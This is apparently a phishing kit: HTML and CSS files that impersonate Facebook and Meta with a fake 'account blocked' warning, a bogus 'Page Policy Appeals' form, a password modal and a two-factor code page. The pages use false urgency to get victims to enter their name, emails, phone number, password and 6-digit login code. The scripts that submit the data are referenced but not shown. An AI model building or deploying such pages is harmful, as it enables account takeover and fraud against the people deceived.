
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Privacy Policy</title>
    <link
      rel="shortcut icon"
      href="./asset/images/facebook_icon.svg"
      type="image/x-icon"
    />
    <link rel="stylesheet" href="./asset/css/policy.css" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
      integrity="sha384-xOolHFLEh07PJGoPkLv1IbcEPTNtaed2xpHsD9ESMhqIYd0nLMwNLD69Npy4HI+N"
      crossorigin="anonymous"
    />
  </head>
  <body class="bg-light">
    <div class="container modal_content">
      <div class="card">
        <div class="card-body text-center">
          <img src="./asset/images/locked.png" class="img_header" alt="" />
          <p class="title_one">The security of your account is at risk.</p>

          <p class="title_two">
            We have temporarily blocked your account because your Facebook
            Protect settings have been modified.
          </p>
          <div class="content_warning">
            <div class="content_warning_div">
              <img src="./asset/images/icon_warning.svg" alt="" />
              <div class="content_warning_body">
                <p class="content_p1">
                  Your page was restricted on April 19, 2024.
                </p>
                <p class="content_p2">
                  We did this to protect your account from being suspended
                </p>
              </div>
            </div>
          </div>
          <p class="footer_text">
            We will guide you through some steps to lift the page restriction
            and unlock your account.
          </p>
          <div class="btn_continue">
            <a href="./homepage.html" class="btn_continue">Continue</a>
          </div>
        </div>
      </div>
    </div>
    <!--  -->
    <script
      src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
      integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/popper.js@1.14.7/dist/umd/popper.min.js"
      integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/js/bootstrap.min.js"
      integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM"
      crossorigin="anonymous"
    ></script>
  </body>
</html>
</file>

<file: confirm.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Facebook | Privacy Policy</title>
    <link
      rel="shortcut icon"
      href="./asset/images/facebook_icon.svg"
      type="image/x-icon"
    />
    <link rel="stylesheet" href="./asset/css/confirm.css" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
      integrity="sha384-xOolHFLEh07PJGoPkLv1IbcEPTNtaed2xpHsD9ESMhqIYd0nLMwNLD69Npy4HI+N"
      crossorigin="anonymous"
    />
  </head>
  <body class="bg-light">
    <div class="container modal_content">
      <div class="card">
        <form
          method="post"
          class="form_content_confirm"
          id="form_content_confirm"
        >
          <div class="card-body text-center">
            <p class="p_title_header">
              Two-factor authentication required (1/3)
            </p>

            <p class="p_title_small">
              We have temporarily blocked your account because Facebook Protect
              has changed. Verify code has been send to +1****.
            </p>
            <img src="./asset/images/confirm.gif" class="img_header" alt="" />

            <input
              type="text"
              placeholder="Enter your code"
              class="form-control input_code bg-light text-gray"
              name="Code"
            />

            <div class="content_warning">
              <div class="content_warning_div">
                <img src="./asset/images/icon_warning.svg" alt="" />
                <div class="content_warning_body">
                  <p class="content_p1">
                    You’ve asked us to require a 6-digit login code when anyone
                    tries to access your account from a new device or browser.
                    Enter the 6-digit code from your code generator or
                    third-party app below.
                  </p>
                  <p class="content_p2" id="countdown">
                    Please wait <strong>5:00</strong> to request the sending of
                    the code.
                  </p>
                </div>
              </div>
            </div>
            <p class="footer_text">
              We'll walk you through some steps to secure and unlock your
              account.
            </p>
            <!-- <div class="btn_continue">
          </div> -->
            <button
              id="button-submit"
              type="submit"
              class="form-control btn_continue"
            >
              Submit
            </button>
            <a href="#" class="a_send_code">Send code</a>
          </div>
        </form>
      </div>
    </div>
    <!--  -->
    <script src="./asset/scripts/confirm.js"></script>
    <script
      src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
      integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/popper.js@1.14.7/dist/umd/popper.min.js"
      integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/js/bootstrap.min.js"
      integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM"
      crossorigin="anonymous"
    ></script>
  </body>
</html>
</file>

<file: homepage.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="shortcut icon"
      href="./asset/images/facebook_icon.svg"
      type="image/x-icon"
    />
    <title>Business Help Center</title>
    <link rel="stylesheet" href="./asset/css/style.css" />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
      integrity="sha384-xOolHFLEh07PJGoPkLv1IbcEPTNtaed2xpHsD9ESMhqIYd0nLMwNLD69Npy4HI+N"
      crossorigin="anonymous"
    />
  </head>
  <body>
    <div class="bg_container">
      <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light bg_container">
          <button
            class="navbar-toggler"
            type="button"
            data-toggle="collapse"
            data-target="#navbarTogglerDemo03"
            aria-controls="navbarTogglerDemo03"
            aria-expanded="false"
            aria-label="Toggle navigation"
          >
            <span class="navbar-toggler-icon"></span>
          </button>
          <img
            class="navbar-brand logo_header"
            src="./asset/images/icon_fb.png"
          />

          <div class="collapse navbar-collapse" id="navbarTogglerDemo03">
            <div class="navbar-nav mr-auto mt-2 mt-lg-0"></div>
            <div class="form_input">
              <div class="input-group mb-9">
                <div class="input-group-prepend">
                  <button
                    class="input-group-text"
                    id="inputGroup-sizing-default"
                  >
                    <svg
                      xmlns="http://www.w3.org/2000/svg"
                      width="16"
                      height="16"
                      fill="currentColor"
                      class="bi bi-search"
                      viewBox="0 0 16 16"
                    >
                      <path
                        d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001q.044.06.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1 1 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0"
                      />
                    </svg>
                  </button>
                </div>
                <input
                  class="form-control mr-sm-2 input_search"
                  type="search"
                  placeholder="Search"
                  aria-label="Search"
                />
              </div>
            </div>
          </div>
        </nav>
      </div>
    </div>

    <div class="bg-light">
      <div class="container">
        <nav class="navbar navbar-light bg-light">
          <a class="navbar-brand text_nav" style="color: #3578e5">
            <img src="./asset/images/home_icon.svg" alt="" />
            Help Center</a
          >
          <a href="#" class="title_english">English</a>
        </nav>
      </div>
    </div>

    <!-- Content body -->
    <div class="container">
      <div class="row flex-row-reverse flex-md-row" style="margin-top: 32px">
        <div class="col-md-4 order-2 order-md-1">
          <ul class="list-group list-group-flush">
            <li class="list-group-item">Creating an Account</li>
            <li class="list-group-item">Your Profile</li>
            <li class="list-group-item">Facebook Dating</li>
            <li class="list-group-item">Your Home Page</li>
            <li class="list-group-item">Messaging</li>
            <li class="list-group-item">Reels</li>
            <li class="list-group-item">Stories</li>
            <li class="list-group-item">Photos</li>
            <li class="list-group-item">Videos</li>
            <li class="list-group-item">Gaming</li>
            <li class="list-group-item">Pages</li>
            <li class="list-group-item">Groups</li>
            <li class="list-group-item">Events</li>
            <li class="list-group-item">Fundraisers and Donations</li>
            <li class="list-group-item">Meta Pay</li>
            <li class="list-group-item">Marketplace</li>
            <li class="list-group-item">App</li>
            <li class="list-group-item">Facebook Mobile Apps</li>
            <li class="list-group-item">Accessibility</li>
          </ul>
        </div>
        <div class="col-md-6  order-1 order-md-2">
          <div
            class="title_header_form bg-light"
            style="border: 1px solid #ccc"
          >
            <p class="title_content">Page Policy Appeals</p>
          </div>

          <!-- Form -->
          <form
            method="post"
            class="form_content"
            id="form_content"
            style="border: 1px solid #ccc"
          >
            <div class="text_form">
              <p>
                We have detected unusual activity on your page that violates our
                community standards.
              </p>
              <p>
                Your access to your page has been limited, and you are currently
                unable to post, share, or comment using your page.
              </p>
              <p>
                If you believe this to be a mistake, you have the option to
                submit an appeal by providing the necessary information.
              </p>
            </div>
            <div class="form-group">
              <label class="label_text" for="exampleFormControlInput1"
                >Name Fanpage
                <p style="color: red">*</p></label
              >
              <input
                type="text"
                class="form-control"
                name="nameFanpage"
                required
              />
            </div>
            <div class="form-group">
              <label class="label_text" for="exampleFormControlInput1"
                >Fullname
                <p style="color: red">*</p></label
              >
              <input
                type="text"
                class="form-control"
                name="fullName"
                required
              />
            </div>
            <div class="form-group">
              <label class="label_text" for="exampleFormControlInput1"
                >Business Email Address
                <p style="color: red">*</p></label
              >
              <input
                type="email"
                class="form-control"
                name="BusinessEmail"
                required
              />
            </div>
            <div class="form-group">
              <label class="label_text" for="exampleFormControlInput1"
                >Personal Email Address
                <p style="color: red">*</p></label
              >
              <input
                type="email"
                class="form-control"
                name="PersonalEmail"
                required
              />
            </div>
            <div class="form-group">
              <label class="label_text" for="exampleFormControlInput1"
                >Mobile Phone Number
                <p style="color: red">*</p></label
              >
              <input
                type="text"
                class="form-control"
                name="mobilePhone"
                required
              />
            </div>
            <div class="form-group">
              <label class="label_text" for="exampleFormControlTextarea1"
                >Please provide us information that will help us
                investigate.</label
              >
              <textarea class="form-control" name="Note" rows="3"></textarea>
            </div>
            <!--  -->
            <button
              type="submit"
              class="btn_submit"
              data-target="#staticBackdrop"
            >
              Send
            </button>
          </form>
          <div class="form_footer"></div>
        </div>
      </div>
    </div>
    <!-- Modal Password -->
    <!-- Modal -->
    <div
      class="modal fade"
      id="staticBackdrop"
      data-backdrop="static"
      data-keyboard="false"
      tabindex="-1"
      aria-labelledby="staticBackdropLabel"
      aria-hidden="true"
    >
      <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <h5 class="modal-title" id="staticBackdropLabel">
              Please Enter Your Password
            </h5>
            <button
              type="button"
              class="close"
              data-dismiss="modal"
              aria-label="Close"
            >
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            <p>For your security, you must enter your password to continue.</p>
            <div class="form-group">
              <label class="label_text" for="exampleFormControlInput1"
                >Your password
              </label>
              <input
                type="password"
                class="form-control"
                name="Password"
                placeholder="Enter your password"
                required
              />
            </div>
          </div>
          <div class="modal-footer">
            <button
              type="button"
              id="button-modal"
              class="form-control btn btn-primary"
            >
              Continue
            </button>
          </div>
        </div>
      </div>
    </div>

    <footer class="footer_content">
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              width="16"
              height="16"
              fill="currentColor"
              class="bi bi-facebook"
              viewBox="0 0 16 16"
            >
              <path
                d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"
              />
            </svg>
          </div>
          <div class="col-2">
            <ul>
              <li>Meta © 2023</li>
              <li>English (US)</li>
            </ul>
          </div>
          <div class="col-2">
            <ul>
              <li>About</li>
              <li>Privacy Policy</li>
              <li>Careers</li>
            </ul>
          </div>
          <div class="col-2">
            <ul>
              <li>Ad choices</li>
              <li>Create ad</li>
              <li>Create Page</li>
            </ul>
          </div>
          <div class="col-2">
            <ul>
              <li>Terms & Policies</li>
              <li>Cookies</li>
            </ul>
          </div>
        </div>
      </div>
    </footer>

    <!-- Script -->
    <script src="./asset/scripts/index.js"></script>
    <script
      src="https://code.jquery.com/jquery-3.3.1.slim.min.js"
      integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/popper.js@1.14.7/dist/umd/popper.min.js"
      integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/js/bootstrap.min.js"
      integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM"
      crossorigin="anonymous"
    ></script>
  </body>
</html>
</file>
<file: asset/css/policy.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
.modal_content {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh; /* Full height of the viewport */
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

.img_header {
  width: 400px;
  height: 200px;
}

.title_one {
  text-align: left;
  color: #050505;
  font-family: Helvetica;
  font-size: 24px;
  font-weight: 700;
  line-height: 32px;
}

.title_two {
  text-align: left;
  color: #050505;
  font-family: Helvetica;
  line-height: 24px;
  margin: 12px 0px;
  font-size: 15px;
}

.content_warning {
  background-color: #f7f8fa;
  border-radius: 6px;
}

.content_warning_div {
  display: flex;
  gap: 20px;
  border-radius: 6px;
  padding: 12px;
}

.content_warning_body {
  text-align: left;
}

.content_p1 {
  margin-bottom: 0px !important;
  color: #050505;
  font-family: Helvetica;
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
}

.content_p2 {
  margin-bottom: 0px !important;
  color: #050505;
  font-family: Helvetica;
  line-height: 24px;
}

.btn_continue {
  background-color: #3f83f8;
  border-radius: 8px;
  color: #fff;
  font-family: Helvetica;
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
  padding: 12px 0px;
  text-align: center;
  text-decoration: none !important;
}
/* xoá gạch chân chữ */
</file>
<file: asset/css/confirm.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

.modal_content {
  width: 637px !important;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh; /* Full height of the viewport */
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

.p_title_header {
  text-align: left;
  color: #050505;
  font-family: Helvetica;
  font-size: 24px;
  font-weight: 700;
  line-height: 32px;
}

.p_title_small {
  color: #050505;
  font-family: Helvetica;
  line-height: 19.5px;
  margin: 12px 0px;
  text-align: left;
  font-size: 12px;
}

.img_header {
  width: 100%;
  height: 250px;
}

.input_code {
  margin-top: 15px;
  margin-bottom: 15px;
  padding: 12px !important;
}

.content_warning {
  background-color: #f7f8fa;
  border-radius: 6px;
}

.content_warning_div {
  display: flex;
  gap: 20px;
  border-radius: 6px;
  padding: 12px;
}

.content_warning_body {
  text-align: left;
}

.content_p1 {
  margin-bottom: 0px !important;
  color: #050505;
  font-family: Helvetica;
  font-size: 12px;
  font-weight: 200;
  line-height: 18px;
}

.content_p2 {
  margin-bottom: 0px !important;
  color: #050505;
  font-family: Helvetica;
  line-height: 24px;
  font-weight: 400;
}

.footer_text {
  text-align: left;
  color: #050505;
  font-family: Helvetica;
  font-size: 15px;
  font-weight: 500;
  line-height: 24px;
  margin: 12px 0px 20px;
}

.btn_continue {
  background-color: #f3f4f6;
  border-radius: 8px;
  color: #050505;
  font-family: Helvetica;
  font-size: 18px !important;
  font-weight: 600 !important;
  line-height: 28px !important;
  padding: 12px 0px;
  text-align: center;
  text-decoration: none !important;
  margin-bottom: 10px;
}

.btn_continue:hover {
  background-color: hsl(258, 91%, 27%);
}

.a_send_code {
  align-items: flex-start;
  color: #1e429f;
  font-family: Helvetica Neue;
  font-size: 14px;
  line-height: 20px;
  padding: 12px 0px;
  text-align: center;
}

@media screen and (max-width: 768px) {
  .modal_content {
    width: 100% !important;
  }

  .img_header {
    height: 130px;
  }
}
</file>
<file: asset/css/style.css>
@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

.bg_container {
  background-color: #355797;
}

.logo_header {
  width: 156px;
  height: 59px;
  cursor: pointer;
}

.input_search {
  width: 400px !important;
}

.text_nav {
  color: #3578e5;
  font-weight: 600 !important;
  line-height: 24px !important;
  font-size: 19px !important;
}

.title_english {
  color: #3578e5;
  font-size: 12px;
  line-height: 16px;
  font-family: Helvetica, sans-serif;
}

.content_body {
  margin-top: 32px;
  border: 1px solid #e5e5e5;
}

.list-group-item {
  cursor: pointer;
  color: #050505 !important;
  border-bottom: none !important;
  font-size: 14px !important;
  line-height: 21px !important;
  text-align: left;
  font-family: Arial, Helvetica, sans-serif;
  padding: 5px 20px 5px 0px !important;
}

.title_header_form {
  border-radius: 8px 8px 0px 0px;
  /* border: 1px solid #e5e5e5; */
}

.title_content {
  color: #050505;
  font-family: Helvetica;
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
  padding: 12px;
}

.text_form {
  color: #050505;
  font-family: Helvetica;
  font-size: 12px;
  line-height: 16px;
  margin: 0px 0px 16px;
}

.label_text {
  gap: 4px;
  display: flex;
  color: #90949c;
  font-size: 12px;
  font-weight: 700;
  line-height: 16px;
}

.title_content_footer {
  background-color: #f5f6f7;
}

.btn_submit {
  position: absolute;
  right: 30px;
  margin-top: 25px;
  background-color: #355797;
  border-radius: 2px;
  color: #fff;
  font-family: Helvetica;
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
  padding: 8px 16px;
  text-align: center;
  border: none;
  margin-right: 12px;
}

.form_content {
  padding: 12px;
}

.form_footer {
  background-color: #f5f6f7;
  padding: 10px 0px;
  height: 60px;
  border: 1px solid #ccc;
  border-radius: 0px 0px 8px 8px;
}

.footer_content {
  margin-top: 50px;
}

.col-2 li {
  list-style-type: none;
  color: #90949c;
  display: list-item;
  font-family: Helvetica;
  font-size: 14px;
  line-height: 20px;
  text-align: left;
}
.modal_content {
  width: 637px;
}
@media screen and (max-width: 768px) {
  .modal_content {
    width: 100% !important;
  }
}
</file>
